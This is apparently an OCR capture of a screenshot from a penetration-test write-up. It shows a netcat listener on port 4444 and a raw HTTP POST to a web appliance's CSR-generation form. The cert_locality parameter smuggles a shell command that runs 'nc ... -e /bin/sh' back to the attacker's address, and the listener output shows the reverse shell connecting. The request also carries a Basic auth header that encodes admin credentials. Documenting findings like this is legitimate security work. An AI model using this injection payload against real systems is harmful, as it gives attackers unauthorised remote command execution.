 c@kali:~$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.1.11: inverse host lookup failed: Unknown host
connect to [192.168.1.12] from (UNKNOWN) [192.168.1.11] 46921
Send Cancel < >
Request
Raw Params Headers Hex
POST /index.cgi HTTP/1.1
Host: 192.168.1.11:444
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: pl,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: https://192.168.1.10:444/index.cgi?id=1-3&action=Show_Form
Content-Type: application/x-www-form-urlencoded
Content-Length: 275
Origin: https://192.168.1.10:444
Authorization: Basic YWRtaW46UEBzc3cwcmQ=
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
cert_name=asd&cert_issuer=Sofintel&cert_fqdn=asd&cert_division=asd&cert_organization=asd&cert_locality=asaasd";n
c%20192.168.1.12%204444%20-e%20/bin/sh;#sdd&cert_state=asd&cert_country=as&cert_mail=asd%40asd.com&cert
_key=2048&id=1-3&actionpost=Generate+CSR&button=Generate+CSR